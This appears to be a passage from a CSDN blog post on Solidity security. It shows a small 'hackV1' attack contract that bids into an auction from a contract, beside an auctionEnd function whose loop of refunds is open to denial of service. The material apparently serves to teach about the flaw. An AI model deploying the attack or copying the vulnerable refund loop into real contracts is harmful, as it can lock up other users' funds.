 1 pragma solidity ^0.4.21;
2
3 import "./SimpleAuctionV1.sol";
4
5 contract hackV1 {
6
7 function hack_bid(address addr) payable public {
8 SimpleAuctionV1 sa = SimpleAuctionV1(addr);
9 sa.bid.value(msg.value)();
10 }
11
12 }
13
/// 结束拍卖，把最高的出价发送给受益人，
/// 并把未中标的出价者的钱返还
function auctionEnd() public {
//拍卖已截止
require(now > auctionEnd);
//该函数未被调用过
require(!ended);
//把最高的出价发送给受益人
beneficiary.transfer(bids[highestBidder]);
for (uint i = 0; i<bidders.length;i++){
address bidder = bidders[i];
if (bidder == highestBidder) continue;
bidder.transfer(bids[bidder]);
}
ended = true;
emit AuctionEnded(highestBidder, bids[highestBidder]);
}
CSDN @邋遢的流浪剑客